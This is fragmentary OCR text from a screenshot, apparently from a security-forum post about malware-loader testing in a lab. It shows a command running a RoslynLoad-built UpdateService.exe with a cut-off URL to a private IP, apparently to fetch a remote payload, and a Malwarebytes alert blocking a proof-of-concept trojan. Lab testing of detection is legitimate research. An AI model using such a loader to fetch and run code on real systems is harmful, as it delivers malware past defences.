 C:\Users\virusLab\Desktop\Inception-master\RoslynLoad\RoslynLoad\bin\x64\Debug>U
pdateService.exe "http://172.16.35.130/6359390afe
C:\Users\virusLab\Desktop\Inception-master\Roslyn
o...
unie
Malwarebytes
Malware blocked
Malwarebytes blocked malware. You can quarantine the
malware (recommended) or ignore it. If you select Always
Ignore, it will be added to Exclusions.
7z
n...
WTL
swfdec
_00400000....
Type: Malware
Name: Trojan.Vhioureas.POC
Path: C:\Users\virusLab\Desktop\malwarebytesTest.exe
2
keygen
Fakenet1.0b
malwarebytes
Test
RakhniDecr...
Ignore Once
Always Ignore
Quarantine
7
1
This copy of Windows is not genuine
7:01 AM
9/6/2018
先知社区